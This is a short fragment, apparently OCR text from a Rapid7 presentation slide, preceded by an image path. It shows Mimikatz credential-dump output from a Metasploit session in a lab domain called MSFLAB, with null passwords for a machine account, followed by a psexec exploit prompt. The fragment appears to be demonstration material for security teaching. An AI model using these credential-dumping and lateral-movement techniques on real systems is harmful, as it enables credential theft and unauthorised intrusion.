 Session : UndefinedLogonType from 0
User Name : SERVER2012R2X64$
Domain : MSFLAB
Logon Server : (null)
Logon Time : 7/28/2020 8:56:53 AM
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : SERVER2012R2X64$
* Domain : MSFLAB
* Password : (null)
kerberos :
* Username : server2012r2x64$
* Domain : MSFLAB.LOCAL
* Password : (null)
ssp : KO
credman :
mimikatz(powershell) # exit
Bye!
[*] Exploit completed, but no session was created.
msf5 exploit(windows/smb/psexec) >
23 RAPID7